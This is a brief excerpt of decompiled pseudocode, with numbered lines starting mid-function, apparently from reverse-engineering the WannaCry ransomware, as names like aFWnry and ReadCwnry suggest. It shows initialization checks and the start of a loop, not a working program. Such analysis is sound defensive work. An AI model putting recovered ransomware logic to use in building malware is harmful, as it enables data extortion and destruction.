 18 sub_10001590(Parameter);
19 v0 = 0;
20 v14 = 0;
21 if ( !sub_10001830(Parameter, filename, (int)sub_10005340, (int)&dword_1000DD8C) )
22 goto LABEL_35;
23 if ( GetFileAttributesA(aFWnry) == -1 )
24 sub_100018F0(10, 100);
25 if ( !dword_1000DCC8 )
26 {
27 dword_1000DCC8 = time(0);
28 CreateResFile();
29 sprintf(Buffer, "%s fi", NewFileName);
30 sub_10001080(Buffer, 0x186A0u, 0);
31 ReadCwnry(&unk_1000D958, 1);
32 }
33 sub_10004CD0();
34 sub_10004DF0();
35 sub_10005480(Parameter);
36 if ( dword_1000DD8C )
37 goto LABEL_35;
38 while ( 2 )
39 {
40 InterlockedExchange(&Target, -1);
41 v7 = v0 + 1;
42 if ( v0 == 1 )